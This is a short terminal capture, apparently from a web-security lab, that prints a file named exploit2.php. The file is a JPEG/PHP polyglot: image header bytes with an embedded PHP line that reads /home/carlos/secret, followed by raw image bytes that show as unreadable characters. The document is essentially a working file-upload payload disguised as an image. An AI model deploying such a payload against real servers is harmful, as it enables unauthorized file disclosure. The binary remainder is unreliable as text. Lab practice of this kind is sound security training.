 1 image files created
nits@FWS-CHE-LT-8869 ~/Downloads cat exploit2.php
����JFIF��9<?php echo file_get_contents('/home/carlos/secret'); ?>��� ( %!1!%)+...383-7(-.+
------50--------------0//--/-----------��"���>!1A"Qaq�2����B��#R��br�3S�$������!1a"AQ��2q����R�B����
?.-����!!Y���Z���
��D���u���o��/�� >}z�� Sui�V�/��~z��"�������(�4��� �\��a���z��r��j �"��w��#�D_�a�dA@�%h5�
F�O��[��P�X�)��M�Q!F1���L�H���t��Jm��mZt���T�M?�;)7
b?���Ld�FQh�0`>h�ß5я���t�j�j�TF5Q 6c�f���42"Ц�b�!��Z�SNtX�I�B�iOa�o��u�����RZIH�Ö��4l�L����cji"3���:�=��� X��X�j�GK5�
}��E<i��h�h@�Pu4���:�k ,�4�6#@5���bpR[}.�DS5
Þ�������� ^f��H盃= =D);b��jxebi�����A1��y(�j=~�P{:]+w�,=z�U�� �5�R�z������KY�L�s$L
�